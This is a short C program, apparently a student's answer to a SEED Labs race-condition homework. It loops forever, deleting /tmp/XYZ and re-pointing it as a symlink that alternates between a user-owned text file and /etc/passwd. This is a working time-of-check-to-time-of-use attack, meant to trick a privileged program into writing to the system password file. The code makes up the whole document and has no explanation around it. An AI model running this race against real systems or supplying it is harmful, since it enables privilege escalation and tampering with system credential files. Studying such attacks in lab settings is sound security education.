 #include <stdlib.h>
#include <sys/param.h>
#include <unistd.h>
#include <stdio.h>
#include <pthread.h>

pthread_mutex_t mlock = PTHREAD_MUTEX_INITIALIZER;

void main(){
        int i =0;
        pthread_mutex_lock(&mlock);
        while(1)
        {
                printf(" %d times attempt\n", i);
                unlink("/tmp/XYZ");
                symlink("/home/seed/Desktop/CSOS/HW1/RaceCondition/textRes.txt", "/tmp/XYZ");
                usleep(10000);

                unlink("/tmp/XYZ");
                symlink("/etc/passwd", "/tmp/XYZ");
                usleep(10000);
                i = i + 1;
        }
        pthread_mutex_unlock(&mlock);
}